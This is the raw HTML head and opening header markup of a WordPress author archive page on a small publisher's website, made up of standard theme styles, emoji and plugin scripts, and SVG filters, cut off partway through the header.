

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seedspublishers.org/author/admin
body_size: 9444
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>seedspub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.seedspublishers.org/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.seedspublishers.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Posts by seedspub Feed" href="https://www.seedspublishers.org/author/admin/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seedspublishers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.seedspublishers.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seedspublishers.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.seedspublishers.org/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.seedspublishers.org/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.seedspublishers.org/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://www.seedspublishers.org/wp-content/themes/promos/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 700px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 100px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wtcStyleSheets-css' href='https://www.seedspublishers.org/wp-content/plugins/traffic-counter-widget/wtc-styles.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seedspublishers.org/wp-content/plugins/traffic-counter-widget/wp-wtc-ajax.js?ver=6.2.8' id='wtcScripts-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0' id='slick-js'></script>
<link rel="https://api.w.org/" href="https://www.seedspublishers.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seedspublishers.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seedspublishers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seedspublishers.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="stylesheet" type="text/css" href="https://www.seedspublishers.org/wp-content/plugins/wp-recaptcha/recaptcha.css" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
					<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://www.seedspublishers.org/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			</head>

<body class="archive author author-admin author-1 wp-custom-logo wp-embed-responsive hfeed at-sticky-sidebar right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
					<a href="https://www.seedspublishers.org/" class="custom-logo-link" rel="home"><img width="1920" height="552" src="https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner.jpg" class="custom-logo" alt="" decoding="async" srcset="https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner.jpg 1920w, https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-300x86.jpg 300w, https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-1024x294.jpg 1024w, https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-768x221.jpg 768w, https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-1536x442.jpg 1536w, https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-1000x288.jpg 1000w, https://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-500x144.jpg 500w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>					<h1 class="site-title"><a 